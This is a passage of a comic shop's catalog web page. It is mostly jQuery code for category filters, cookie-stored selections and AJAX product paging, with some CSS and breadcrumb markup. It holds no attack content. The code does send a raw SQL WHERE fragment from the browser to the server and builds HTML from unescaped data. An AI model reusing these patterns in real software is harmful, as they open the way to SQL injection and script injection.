            if ($(window).width() < 768) {
                $(".buttonadvance").show();
                advancenav = true;
                $(".advancefilltermenu").addClass("show");

            }

            else {
                $(".buttonadvance").hide();
            }
        }

        function CloseAccordian() {
            $(".panel").hide();
        }


        function FilltersCount(advanceFilterType) {

            if (readCookie("filterPublishersId_" + advanceFilterType) != null) {

                var filterArray = readCookie("filterPublishersId_" + advanceFilterType).split(",");
                $("#Publishers_" + advanceFilterType).text(filterArray.length);

            }

            if (readCookie("filterBrandsId_" + advanceFilterType) != null) {

                var filterArray = readCookie("filterBrandsId_" + advanceFilterType).split(",");
                $("#Brands_" + advanceFilterType).text(filterArray.length);

            }

            if (readCookie("filterGenresId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterGenresId_" + advanceFilterType).split(",");
                $("#Genres_" + advanceFilterType).text(filterArray.length);
            }


            if (readCookie("filterArtistsId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterArtistsId_" + advanceFilterType).split(",");
                $("#Artists_" + advanceFilterType).text(filterArray.length);


            }

            if (readCookie("filterWritersId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterWritersId_" + advanceFilterType).split(",");
                $("#Writers_" + advanceFilterType).text(filterArray.length);


            }


            if (readCookie("filterColoristsId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterColoristsId_" + advanceFilterType).split(",");
                $("#Colorists_" + advanceFilterType).text(filterArray.length);

            }

        }

        function GetMoreSearchAdvanceLoadMore() {
            GetCategory(searchCategoryId, SelectedType);

        }


        function GetMoreSearchAdvanceLike(searchingFor) {

            SearchStringAdvance = searchingFor;
            $('#lastRowCountFillter').val("0");
            $('#uladvancetarget').html('');

            GetCategory(searchCategoryId, SelectedType);
        }


        function GetCategory(categoryId, type) {

            if (advancenav) {
                advancenav = false;
                $(".advancefilltermenu").removeClass("show");
            }

            if (SelectedType != type) {
                $('#uladvancetarget').html('');
                $('#lastRowCountFillter').val("0");
                SearchStringAdvance = "";
                $("#targetdivpaging").html("");  // add Date- 23/08/2019  by : Bhushan
            }



            $("#headerspan").text(type);
            advanceFilterType = categoryId;
            searchCategoryId = categoryId;
            SelectedType = type;

            //TypeReadCookie(advanceFilterType, SelectedType);

            if (type == 'Publishers') {

                targetUrl = '/austinbookscomics/Publisher';

                if (readCookie("filterPublishersId_" + advanceFilterType) == null) {
                    filterPublishersId = "";

                }

                else {
                    filterPublishersId = readCookie("filterPublishersId_" + advanceFilterType);

                }

                var filterArray = filterPublishersId.split(",");

                GetmoreSearchAdvance(filterArray);

            }
            else if (type == 'Brands') {

                targetUrl = '/austinbookscomics/Brands';

                if (readCookie("filterBrandsId_" + advanceFilterType) == null) {
                    filterBrandsId = "";

                }
                else {
                    filterBrandsId = readCookie("filterBrandsId_" + advanceFilterType);

                }

                var filterArray = filterBrandsId.split(",");
                GetmoreSearchAdvance(filterArray);

            }
            else if (type == 'Genres') {

                targetUrl = '/austinbookscomics/Genres';


                if (readCookie("filterGenresId_" + advanceFilterType) == null) {
                    filterGenresId = "";

                }
                else {
                    filterGenresId = readCookie("filterGenresId_" + advanceFilterType);

                }

                var filterArray = filterGenresId.split(",");
                GetmoreSearchAdvance(filterArray);

            }
            else if (type == 'Artists') {


                targetUrl = '/austinbookscomics/Artists';

                if (readCookie("filterArtistsId_" + advanceFilterType) == null) {
                    filterArtistsId = "";

                }
                else {
                    filterArtistsId = readCookie("filterArtistsId_" + advanceFilterType);
                    var filterArray = filterArtistsId.split(",");

                }

                var filterArray = filterArtistsId.split(",");
                GetmoreSearchAdvance(filterArray);



            }
            else if (type == 'Writers') {

                targetUrl = '/austinbookscomics/Writers';

                if (readCookie("filterWritersId_" + advanceFilterType) == null) {
                    filterWritersId = "";

                }
                else {
                    filterWritersId = readCookie("filterWritersId_" + advanceFilterType);

                }

                var filterArray = filterWritersId.split(",");
                GetmoreSearchAdvance(filterArray);

            }

            else if (type == 'Colorists') {

                targetUrl = '/austinbookscomics/Colorists';

                    if (readCookie("filterColoristsId_" + advanceFilterType) == null) {
                        filterColoristsId = "";

                    }

                    else {
                        filterColoristsId = readCookie("filterColoristsId_" + advanceFilterType);

                    }

                    var filterArray = filterColoristsId.split(",");
                    GetmoreSearchAdvance(filterArray);
                }

}


function CategoryFilterSelected() {

    $('.all_categoryfilter').click(function (event) {
        event.preventDefault();

        var Id = $(this).attr('id');
        if ($(this).attr('class').indexOf("selectedFilterBtn") > -1) {
            $(this).removeClass("selectedFilterBtn")

            TypeCreateCookie(advanceFilterType, Id, SelectedType, "1");

        }
        else {
            $(this).addClass("selectedFilterBtn");
            TypeCreateCookie(advanceFilterType, Id, SelectedType, "0");
        }

    });
}



function GetmoreSearchAdvance(filterArray) {


    var rowNo = parseInt($('#lastRowCountFillter').val()) + 1;

    var rowfrom = (1 + ((rowNo - 1) * 100));
    var rowTo = (rowNo * 100);

    $("#lightboxadvance").hide();
    $('#UpdateProgress').show();
    $('#dvNorecordFound').hide();  // add Date- 23/08/2019  by : Bhushan
    $('#dvLoadMoreCatagory').hide();

    $.ajax({
        type: "post",
        url: targetUrl,
        data: "rowfrom=" + rowfrom + "&rowto=" + rowTo + "&whereQuery=" + SearchStringAdvance + "&searchCategoryId=" + searchCategoryId,
        success: function (data) {

            if (data.Result != "" && data.Result != null && data.Result.length != 0) {

                var i = 0;
                for (i = 0; i < data.Result.length; i++) {
                    $('#uladvancetarget').append("<li style='text-transform:uppercase'>  <a    id='" + data.Result[i].id + "' class='all_categoryfilter' href='#'> " + data.Result[i].name + "</a> </li>");

                }



                if (data.Result[i - 1].Rcount == parseInt(data.Result[i - 1].rownum)) {
                    $('#dvLoadMoreCatagory').hide();
                }
                else if (data.Result[i - 1].Rcount == data.lastRowNum) {  // resion : selected list item with and show load more button
                    $('#dvLoadMoreCatagory').hide();                       // add Date- 23/08/2019  by : Bhushan
                }
                else {
                    $('#dvLoadMoreCatagory').show();
                }

                if (data.AlphaPaging != "") {
                    $("#targetdivpaging").html(data.AlphaPaging);
                }




                $('#lastRowCountFillter').val(rowNo);
                HideLightBox('1');
                CategoryFilterSelected();
                $('#UpdateProgress').hide();
                ShowSelectedValues(filterArray);



            }

            else {

                if (parseInt($('#lastRowCountFillter').val()) > 0) {
                    HideLightBox('1');
                }
                    //$('#lastRowCountFillter').val("0");
                else {
                    $('#UpdateProgress').hide();
                    $('#dvNorecordFound').show();  // add Date- 23/08/2019  by : Bhushan
                    $("#lightboxadvance").show();
                    $('#dvLoadMoreCatagory').hide();
                }
            }


        },
        error: function (data) {
            $('#UpdateProgress').hide();

        }

    });

}

function ShowSelectedValues(filterArray) {

    try {

        $('#UpdateProgress').show();
        for (var i = 0; i < filterArray.length; i++) {
            $("#" + filterArray[i]).addClass("selectedFilterBtn");
        }
        $('#UpdateProgress').hide();


    }
    catch (err) {
        $('#UpdateProgress').hide();
    }


}

function HideLightBox(flag) {
    if (flag == '1') {
        $("#lightboxadvance").show();

    }
    else {
        $("#lightboxadvance").hide();
        Clear();
    }
}

function Clear() {


    $('#lastRowCountFillter').val("0");
    $('#uladvancetarget').html("");
    $("#headerspan").text("");

    $('#targetdivpaging').html("");//added 5 jan 2018

    SearchStringAdvance = "";
    targetUrl = "";
    searchCategoryId = "";
    //categoryTargetUrl = "";
    spaTotalRecordcountSearch = "";
    advanceFilterType = "";

    filterPublishersId = "";
    filterBrandsId = "";
    filterGenresId = "";
    filterArtistsId = "";
    filterWritersId = "";
    filterColoristsId = "";

}


function ClearCookies(flag) {


    TypeDeleteCookie(advanceFilterType, SelectedType);

    $("#lightboxadvance").hide();
    $('#UpdateProgress').show();


    if (window.location.href.indexOf('?') == -1) {
        window.location.reload();
    }
    else {
        var Url = window.location.href.split('?');

        window.location.href = Url[0];

    }


}

function Go() {

    $("#lightboxadvance").hide();
    $('#UpdateProgress').show();

    if (window.location.href.indexOf('?') == -1) {
        window.location.reload();
    }
    else {
        var Url = window.location.href.split('?');

        window.location.href = Url[0];

    }


}


function TypeCreateCookie(type, id, SelectedType, removeCookieFlag) {

    if (SelectedType == 'Publishers') {

        if (filterPublishersId == null || filterPublishersId == "") {
            filterPublishersId = id;
        }
        else {

            if (removeCookieFlag == "1") {

                //filterPublishersId = filterPublishersId + "," + id;
                if (filterPublishersId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterPublishersId = filterPublishersId.replace(id, "");
            }
            else {
                filterPublishersId = filterPublishersId + "," + id;
            }
        }


        createCookie("filterPublishersId_" + type, filterPublishersId);


    }

    else if (SelectedType == 'Brands') {

        if (filterBrandsId == null || filterBrandsId == "") {
            filterBrandsId = id;
        }
        else {
            if (removeCookieFlag == "1") {
                if (filterBrandsId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterBrandsId = filterBrandsId.replace(id, "");
            }
            else {
                filterBrandsId = filterBrandsId + "," + id;
            }
        }

        createCookie("filterBrandsId_" + type, filterBrandsId);

    }
    else if (SelectedType == 'Genres') {

        if (filterGenresId == null || filterGenresId == "") {
            filterGenresId = id;
        }
        else {

            if (removeCookieFlag == "1") {
                if (filterGenresId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterGenresId = filterGenresId.replace(id, "");
            }
            else {
                filterGenresId = filterGenresId + "," + id;
            }
        }

        createCookie("filterGenresId_" + type, filterGenresId);
    }
    else if (SelectedType == 'Artists') {

        if (filterArtistsId == null || filterArtistsId == "") {
            filterArtistsId = id;
        }
        else {

            if (removeCookieFlag == "1") {
                if (filterArtistsId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterArtistsId = filterArtistsId.replace(id, "");
            }
            else {
                filterArtistsId = filterArtistsId + "," + id;
            }
        }

        createCookie("filterArtistsId_" + type, filterArtistsId);

    }
    else if (SelectedType == 'Writers') {

        if (filterWritersId == null || filterWritersId == "") {
            filterWritersId = id;
        }
        else {
            if (removeCookieFlag == "1") {
                if (filterWritersId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterWritersId = filterWritersId.replace(id, "");
            }
            else {
                filterWritersId = filterWritersId + "," + id;
            }
        }

        createCookie("filterWritersId_" + type, filterWritersId);
    }

    else if (SelectedType == 'Colorists') {

        if (filterColoristsId == null || filterColoristsId == "") {
            filterColoristsId = id;
        }
        else {
            if (removeCookieFlag == "1") {
                if (filterColoristsId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterColoristsId = filterColoristsId.replace(id, "");
            }
            else {

                filterColoristsId = filterColoristsId + "," + id;
            }
        }

        createCookie("filterColoristsId_" + type, filterColoristsId);

    }
}




function TypeDeleteCookie(type, SelectedType) {


    if (SelectedType == 'Publishers') {

        eraseCookie("filterPublishersId_" + type);
        filterPublishersId = "";

    }
    else if (SelectedType == 'Brands') {


        eraseCookie("filterBrandsId_" + type);
        filterBrandsId = "";

    }
    else if (SelectedType == 'Genres') {

        eraseCookie("filterGenresId_" + type);
        filterGenresId = "";
    }
    else if (SelectedType == 'Artists') {

        eraseCookie("filterArtistsId_" + type);
        filterArtistsId = "";
    }
    else if (SelectedType == 'Writers') {


        eraseCookie("filterWritersId_" + type);
        filterWritersId = "";
    }

    else if (SelectedType == 'Colorists') {

        eraseCookie("filterColoristsId_" + type);
        filterColoristsId = "";
    }


}
function createCookie(name, value, days) {
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        var expires = "; expires=" + date.toGMTString();
    }
    else var expires = "";
    document.cookie = name + "=" + value + expires + "; path=/";
}



function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
    }
    return null;
}


function eraseCookie(name) {
    createCookie(name, "", -1);
}


	</script>

<style>

	.popup_page {
		margin: 0px auto 40px;
		width: 70%;
		padding: 0px;
		background-color: #fff;
		border-radius: 5px;
		border: 2px solid #cccccc;
	}

		.popup_page h2 {
			display: block;
			padding: 15px 0px 15px 20px;
			margin: 0px;
			font-size: 20px;
			font-family: 'Lato-Regular';
			background-color: #2c2c2c;
			color: #fff;
			text-transform: uppercase;
		}

		.popup_page .middpart {
			padding: 20px;
			display: block;
		}

			.popup_page .middpart .targetdivcss {
				color: #000;
				text-align: left;
				overflow-y: scroll;
				height: 400px;
			}

		.popup_page h2 .closespan {
			color: #fff;
			padding: 2px;
			float: right;
			margin-top: -14px;
			cursor: pointer;
			border-color: #920004;
		}

	.selectedFilterBtn {
		background: #780609 !important;
		color: #fff !important;
	}


	.advancefilltermenu {
		float: left;
	}


	.advancefilltermenu {
		float: left;
	}
</style>
    <div class="right-section">
        <div class="breadcrumb-section" style="padding-left:10px">

            <ol class="breadcrumb">
                <li class="breadcrumb-item"><a aria-label="Home" href="/austinbookscomics">Home</a></li>
                    <li class="breadcrumb-item">Novelties (Superhero)</li>

            </ol>

        </div>
        <div class="content-title">

            <span class="dis-inline">
            </span>

        </div>

    </div>

<input type="hidden" id="hidSubsCurrentPage" name="hidSubsCurrentPage" value="0" />
<input type="hidden" id="hidSubsTotalPage" name="hidSubsTotalPage" value="1" />

<script>

    var SearchString = "";
    var searchType = ' and SupplierData.CategoryHubId=&#39;314f9e0c-494d-47f4-b1dd-2c4aa96cf569&#39;';
    var type = '';
    var flag = false;
    var rowToQuery = 0;

    var isSubSearch = false; //Added on 17 April 2018
    var pageSize = 24;
    var categoryHubIdBySearch = "";
    var subscriptionHubIdBySearch = "";
    var categoryList = '';
    var subscriptionList = '';
    var isNewTheme = 1;
    var IsreloadSubscription = false;
    $(document).ready(function () {

    	if (type == "" || type == null) {
    		type = "0";
    	}
    	if (searchType != "") {

    		searchType = searchType.replaceAll("&#39;", "");

    	}

        if (("" != "" && "" != "0" && "" != null) || ("" != "" && "" != null)) {
         $('#lastRowCount').val("");
            SearchString = "";
            flag = true;


            if (SearchString != "" && SearchString != null) {
                GetmoreulProductsLike(SearchString);

            }
            else {
                GetmoreulProductListAjax();

            }
        }

        else if ("" != "" && "" != "0" && "" != null) {
            $("html, body").animate({ scrollTop: parseInt('') }, 1000);
        }



     ClickAnchor();
    });




    function ClickAnchor() {
        //$('.all_product').click(function (event) {

        //    event.preventDefault();
        //    $('#UpdateProgress').show();
        //    window.location = $(this).attr('href') + "?top=" + $(window).scrollTop() + "&from=product" + "&rowNum=" + rowToQuery + "&whereQuery=" + SearchString;
        //    return false;
        //});

    }

    function GetmoreulProductListAjax() {

        var rowNo = parseInt($('#lastRowCount').val());
        var rowfrom = 21;
        var rowTo = rowNo;
        GetmoreulProduct(rowfrom, rowTo);
    }

    function GetmoreulProductList() {

        var rowNo = parseInt($('#lastRowCount').val());
        var rowfrom = (rowNo + 1).toString();
        var rowTo = (rowNo + pageSize).toString();
        GetmoreulProduct(rowfrom, rowTo);
    }





    function GetmoreulProduct(rowfrom, rowTo) {

    	var lastscrollTop = $(window).scrollTop();
        $('#UpdateProgress').show();


        $.ajax({
            type: "post",
            url: '/austinbookscomics/AdvanceFilter/ShowNext',
            data: "rowfrom=" + rowfrom + "&rowto=" + rowTo + "&whereQuery=" + SearchString
                + "&type=" + type + "&searchType=" + searchType + "&urlCurrent="
                + window.location.pathname.toLowerCase() + "&isSubSearch=" + isSubSearch
                + "&categoryHubId=" + categoryHubIdBySearch
                + "&subscriptionHubId=" + subscriptionHubIdBySearch,
            success: function (data) {
                if (data.res != "" && data.res != null && data.res.length != 0) {

                    rowToQuery = rowTo;


                    $('#ulAllProduct').append(data.html);

                    //OnLoadHeight();
                    //setTimeout(getEqualhightAdvance, 2000);
                	//setTimeout(getEqualhightAdvance, 3000);
                    setTimeout(getEqualhight, 3000);

                    $('#spaTotalRecordcountSearch').text(data.res[0].Rcount);

					$("img.lazy").lazyload({ effect: "fadeIn" });

                    if (data.res[0].Rcount == data.rownum) {
                        $('#dvLoadMore').hide();
                    }
                    else {

                        $('#dvLoadMore').show();
                    }



                    $('#lastRowCount').val(data.rownum);

                    $('#spnFrom').text("1");

                    var rowToItemCount = $('#spaTotalRecordcountSearch').text();

                    if (parseInt(rowToItemCount) < parseInt(rowTo)) {
                        $('#spnTo').text(rowToItemCount);
                        rowTo = rowToItemCount;
                    }
                    else {
                        $('#spnTo').text(rowTo);
                    }


                    if (parseInt(rowTo) == parseInt(rowToItemCount)) {
                        $('#dvLoadMore').hide();
                    }
                    else {
                        $('#dvLoadMore').show();
                    }

                    $('#UpdateProgress').hide();

                    ClickAnchor();
                    if (flag) {
                        flag = false;
                        if ("" != "" && "" != null) {
                            $("html, body").animate({ scrollTop: parseInt('') }, 1000);
                        }
                    }
                    else {
                    	$("html, body").animate({ scrollTop: lastscrollTop }, 1000);

                    }




                }

                else {
                    $('#UpdateProgress').hide();
                    $('#lastRowCount').val("");
                }

            },
            error: function (data) {
                $('#UpdateProgress').hide();

            }

        });

        $('#imgLoadMoreProduct').hide();
    }

    function GetmoreulProductsLike(whereSearch) {

        $('#hidSubsCurrentPage').val(0);
        $('#hidSubsTotalPage').val(1);
         IsreloadSubscription = true;
         ShowDivSubscriptionAndCategoryNew(0);

        $('#UpdateProgress').show();
        $('#dvLoadMore').hide();
        filterData(whereSearch);
        if (whereSearch == "ancAllselect") {
            $('#ulSeach li').removeClass('active');
            $('#ancAllselect').addClass('active');
            whereSearch = "";
            ResetfilterData();
        }

        if (whereSearch != "") {

            $('#ulSeach li').removeClass('active');

            $('#alphaId_' + whereSearch).addClass('active');

        }

        var subSearch = whereSearch;
        if (whereSearch != null && whereSearch != "") {

            if (flag) {
                whereSearch = whereSearch.substring(0, 1);
            }


            $('#ulSeach li').removeClass('active');

            $('#alphaId_' + whereSearch).addClass('active');

        }



        SearchString = whereSearch;


        $('#subsearchpagging').html("");
        isSubSearch = false;

        if (whereSearch != null && whereSearch != "") {


            var html = "<li id='alphaId_#Ali'><a  href=\"javascript:SubAlphabetPaggingFilter('#A,#B,#C,#D','#Ali')\">#A-#D</a></li>"
				+ "<li id='alphaId_#Eli'><a  href=\"javascript:SubAlphabetPaggingFilter('#E,#F,#G,#H','#Eli')\">#E-#H</a></li>"
				+ "<li id='alphaId_#Ili'><a  href=\"javascript:SubAlphabetPaggingFilter('#I,#J,#K,#L','#Ili')\">#I-#L</a></li>"
				+ "<li id='alphaId_#Mli'><a  href=\"javascript:SubAlphabetPaggingFilter('#M,#N,#O,#P','#Mli')\">#M-#P</a></li>"
				+ "<li id='alphaId_#Qli'><a  href=\"javascript:SubAlphabetPaggingFilter('#Q,#R,#S,#T','#Qli')\">#Q-#T</a></li>"
				+ "<li id='alphaId_#Uli'><a  href=\"javascript:SubAlphabetPaggingFilter('#U,#V,#W,#X','#Uli')\">#U-#X</a></li>"
				+ "<li id='alphaId_#Yli'><a  href=\"javascript:SubAlphabetPaggingFilter('#Y,#Z','#Yli')\">#Y-#Z</a></li>";



            html = html.replace(/#/gi, whereSearch);

            html = "<div class='sort_view'><ul id='ulSubSeach' >" + html + "</ul></div>";

            $('#subsearchpagging').html(html);

            if (flag) {


                SubAlphabetPagging(subSearch, subSearch.substring(0, 2) + 'li');
                subSearch = "";

            }
            else {
                // SubAlphabetPagging(whereSearch + "A," + whereSearch + "B," + whereSearch + "C," + whereSearch + "D", whereSearch + 'Ali');
                SubAlphabetPagging(whereSearch);
            }

        }


        else {

            $.ajax({
                type: "post",
                url: '/austinbookscomics/AdvanceFilter/ShowNext',
                data: "whereQuery=" + whereSearch + "&type=" + type + "&searchType=" + searchType + "&urlCurrent=" + window.location.pathname.toLowerCase() +
                    "&isSubSearch=" + isSubSearch + "&categoryHubId=" + categoryHubIdBySearch
                    + "&subscriptionHubId=" + subscriptionHubIdBySearch,
                success: function (data) {

                    $('#ulAllProduct >li').remove();

                    if (data.res != "" && data.res != null && data.res.length != 0) {

                        $('#spnFrom').show();
                        $('#spnRecordCount').show();
                        $('#spnTo').show();
                        $('#dvNorecordFound').hide();

                        $('#ulAllProduct').append(data.html);


                    	//OnLoadHeight();
                        //setTimeout(getEqualhightAdvance, 2000);
                    	//setTimeout(getEqualhightAdvance, 3000);
                        setTimeout(getEqualhight, 3000);
                        $("img.lazy").lazyload({ effect: "fadeIn" });

                        $('#spaTotalRecordcountSearch').text(data.res[0].Rcount);


                        if (data.res[0].Rcount == data.rownum) {
                            $('#dvLoadMore').hide();
                        }
                        else {

                            $('#dvLoadMore').show();
                        }


                        $('#lastRowCount').val(data.rownum);

                        if (data.res.length == 20) {
                            $('#spnFrom').text("1");
                            $('#spnTo').text("20");

                        }
                        else {
                            $('#spnFrom').text("1");
                            $('#spnTo').text(data.res.length);

                        }


                        $('#UpdateProgress').hide();
                    }


                    else {
                        $('#UpdateProgress').hide();
                        $('#spaTotalRecordcountSearch').text('0');
                        $('#spnFrom').hide();
                        $('#spnRecordCount').hide();
                        $('#spnTo').hide();
                        $('#dvNorecordFound').show();
                        $('#lastRowCount').val('');

                    }

                },
                error: function (data) {
                    $('#UpdateProgress').hide();

                }

            });
        }
    }

    //Added on 17 April 2018
	function SubAlphabetPaggingFilter(whereSearch, liId) {
		IsreloadSubscription = true;
		SubAlphabetPagging(whereSearch, liId)
	}

    function SubAlphabetPagging(whereSearch, liId) {

        $('#UpdateProgress').show();
        $('#dvLoadMore').hide();



        $('#ulSubSeach li').removeClass('active');
        $('#alphaId_' + liId).addClass('active');

	ShowDivSubscriptionAndCategoryNew(0);

        SearchString = whereSearch;
        isSubSearch = true;
        var rowTo = 0;

        if (flag) {
            rowTo = $('#lastRowCount').val();
        }


        $.ajax({
            type: "post",
            url: '/austinbookscomics/AdvanceFilter/ShowNext',
            data: "rowto=" + rowTo + "&whereQuery=" + whereSearch + "&type=" + type + "&searchType=" + searchType +
                "&urlCurrent=" + window.location.pathname.toLowerCase() + "&isSubSearch=" + isSubSearch + "&categoryHubId=" + categoryHubIdBySearch
                + "&subscriptionHubId=" + subscriptionHubIdBySearch,
        success: function (data) {

            $('#ulAllProduct >li').remove();

	if (IsreloadSubscription == true) {
				fillSubscription(data.SubscriptionList, whereSearch);
			}
            if (data.res != "" && data.res != null && data.res.length != 0) {

                rowToQuery = parseInt(rowTo);


                $('#spnFrom').show();
                $('#spnRecordCount').show();
                $('#spnTo').show();
                $('#dvNorecordFound').hide();

                $('#ulAllProduct').append(data.html);


                //alert("OnLoadHeight")
            	//OnLoadHeight();
                //setTimeout(getEqualhightAdvance, 2000);
                //setTimeout(getEqualhightAdvance, 3000);
                setTimeout(getEqualhight, 3000);
                $("img.lazy").lazyload({ effect: "fadeIn" });
                $('#spaTotalRecordcountSearch').text(data.res[0].Rcount);



                if (data.res[0].Rcount == data.rownum) {
                    $('#dvLoadMore').hide();
                }
                else {

                    $('#dvLoadMore').show();
                }

                $('#lastRowCount').val(data.rownum);

                if (data.res.length == 20) {
                    $('#spnFrom').text("1");
                    $('#spnTo').text("20");

                }
                else {
                    $('#spnFrom').text("1");
                    $('#spnTo').text(data.res.length);

                }

                ClickAnchor();
                if (flag) {
                    flag = false;
                    if ("" != "" && "" != null) {
                        $("html, body").animate({ scrollTop: parseInt('') }, 1000);
                    }
                }

                $('#UpdateProgress').hide();
            }


            else {
                $('#UpdateProgress').hide();
                $('#spaTotalRecordcountSearch').text('0');
                $('#spnFrom').hide();
                $('#spnRecordCount').hide();
                $('#spnTo').hide();
                $('#dvNorecordFound').show();
                $('#lastRowCount').val('');

            }

        },
        error: function (data) {
            $('#UpdateProgress').hide();

        }

    });
}

	$(function() {
		$("img.lazy").lazyload({ effect: "fadeIn" });
	});

	function OnLoadHeight()
	{

		$("img.lazy").lazyload({ effect: "fadeIn" });
		//getEqualhightAdvance();
		setTimeout(getEqualhight, 3000);
	}

	function OnLoadEqualHeight()
	{
		//getEqualhightAdvance();
		setTimeout(getEqualhight, 3000);
	}




	function getEqualhightAdvance()
	{
		//$('.all_product img').equalHeights();
		$('.Requestequalcontinertext').equalHeights();
        $('.Requestequalcontiner').equalHeights();


        if ($('.productimage').height <= 200) {
            $('.productimage').height(300);
		}


	}


    function SearchBySubscription(obj) {

		var seotitleId = $(obj).attr('Id');
		if ($('#' + seotitleId).is(":checked")) {

			var label = $(obj).attr('aria-label');
			var labelhtml = "<div id='" + seotitleId + "' style='padding-bottom:5px;padding-top:5px;'><span class='tag label label-info'><span>" + label + "</span><a><i onclick=\"RemoveChkSubscription('" + seotitleId + "')\" class='remove glyphicon glyphicon-remove-sign glyphicon-white'></i></a> </span></div>";
			$("#selectedSubChklabel").append(labelhtml)
		} else {

			RemoveChkSubscription(seotitleId)
		}

		subscriptionHubIdBySearch = $('.SubscriptionSearch:checked').map(function (i, opt) {
			return $(opt).attr("id");
		}).toArray().join(',');
		//console.log(subscriptionHubIdBySearch);
		 SubAlphabetPagging("", "" );
	}

	function SearchByCategory(obj) {
		var seotitleId = $(obj).attr('Id');
		if ($('#' + seotitleId).is(":checked")) {
			var label = $(obj).attr('aria-label');
			var labelhtml = "<div id='" + seotitleId + "' style='padding-bottom:5px;padding-top:5px;'><span class='tag label label-info'><span>" + label + "</span><a><i onclick=\"RemoveChkCategory('" + seotitleId + "')\" class='remove glyphicon glyphicon-remove-sign glyphicon-white'></i></a> </span></div>";
			$("#selectedChklabel").append(labelhtml)
		} else {
			RemoveChkCategory(seotitleId)
		}

		categoryHubIdBySearch = $('.CategorySearch:checked').map(function (i, opt) {
			return $(opt).attr("id");
		}).toArray().join(',');

		SubAlphabetPagging("", "", 1);
	}


	function ShowDivSubscriptionAndCategory() {
		$("#cateandsublist").toggle();

		if ($('#cateandsublist').is(':visible')) {
			$("#txtsubcat").text("-");
			$("#txtsubcat").attr('title', 'Collapse');
			$("#topheader_subcat").hide();

		}
		else {
			$("#txtsubcat").text("+");
			$("#txtsubcat").attr('title', 'Expand');
			$("#topheader_subcat").show();
			$("html, body").animate({ scrollTop: parseInt('250') }, 1000);

		}
	}

	function ShowDivSubscriptionAndCategoryNew(isExpand) {
		
		if (isExpand == "1") {
			//$('.searchItem').removeClass("itemhide").addClass("itemshow");

			let tempTotalPages = $('#hidSubsTotalPage').val();
			let tempcurrentpage = $('#hidSubsCurrentPage').val();
			let isapplicableShowmore = parseInt(tempTotalPages) > parseInt(tempcurrentpage) ? true : false;

			if (isapplicableShowmore) {
				$('.clloadmore').removeClass("itemhide").addClass("itemshow");
			}
			$("#txtCollapse").show();
			$("#txtExpand").hide();

		}
		else {

		    /*$('.searchItem').addClass("itemhide").removeClass("itemshow");*/
			/*$('.itemalwaysshow').addClass("itemshow").removeClass("itemhide");*/
			$('.clloadmore').removeClass("itemshow").addClass("itemhide");
			$("#txtCollapse").hide();
			$("#txtExpand").show();
		}

	}


	function filterData(char) {

		char = char.toLowerCase();
		let st = "";
		let categoryName = "";
		let subscriptionName = "";
		let stlen = char.split(',').length;
		let chararray = char.split(',');
		//console.log(categoryList);
		let filteredCatArray = categoryList.filter((category) => {
			categoryName = category.name.toLowerCase();
			if (stlen == 1 && categoryName.startsWith(char)) {
				return category;
			}
			else if (stlen == 2 && (categoryName.startsWith(chararray[0]) || categoryName.startsWith(chararray[1]))) {
				return category;
			}
			else if (stlen == 4 && (categoryName.startsWith(chararray[0]) || categoryName.startsWith(chararray[1]) || categoryName.startsWith(chararray[2]) || categoryName.startsWith(chararray[3]))) {
				//console.log(chararray[2]);
				return category;
			}

		});

		bindCategoryList(filteredCatArray);



		st = "";
		const filteredSubArray = subscriptionList.filter((subs) => {
			//return subs.name.startsWith(char.split(','));
			subscriptionName = subs.name.toLowerCase();
			if (stlen == 1 && subscriptionName.startsWith(char) ) {
				return subs;
			}
			else if (stlen == 2 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]))) {
				return subs;
			}
			else if (stlen == 4 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]) || subscriptionName.startsWith(chararray[2]) || subscriptionName.startsWith(chararray[3]))) {
				return subs;
			}
		});




		bindSubsciptionList(filteredSubArray);


	}

	function fillSubscription(SubArray, char) {
		filteredSubArray = JSON.parse(SubArray);


		if (filteredSubArray.length > 0) {

			if (char.length > 0) {
				char = char.toLowerCase();
				var stlen = char.split(',').length;
				var chararray = char.split(',');

				filteredSubArray2 = filteredSubArray.filter((subs) => {
					//return subs.name.startsWith(char.split(','));
					subscriptionName = subs.name.toLowerCase();
					if (stlen == 1 && subscriptionName.startsWith(char[0])) {
						return subs;
					}
					else if (stlen == 2 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]))) {
						return subs;
					}
					else if (stlen == 4 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]) || subscriptionName.startsWith(chararray[2]) || subscriptionName.startsWith(chararray[3]))) {
						return subs;
					}
				});


				bindSubsciptionList(filteredSubArray2,0);
			}
			else {

				bindSubsciptionList(filteredSubArray,0);
			}
		}
		IsreloadSubscription = false;

	}



	$("#txtCategorySearch").on("keyup", function () {

		var value = $(this).val().toLowerCase();
		//console.log(value)
		var filteredListC = categoryList.filter((item) => {
			return item.name.toLowerCase().indexOf(value) >= 0;
		});

		bindCategoryList(filteredListC);
	});

	$("#txtSubSearch").on("keyup", function () {

		var value = $(this).val().toLowerCase();

		var filteredListB = subscriptionList.filter((item) => {
			return item.name.toLowerCase().indexOf(value) >= 0;
		});

		bindSubsciptionList(filteredListB);
	});



	function ResetfilterData() {


		$(".catFilter .searchItem").addClass("itemshow").removeClass("itemhide");


		bindSubsciptionList(subscriptionList);

	}

	function bindSubsciptionList(itemlistb, isappend) {
		if (isappend == null) {
			isappend = 0;
		}
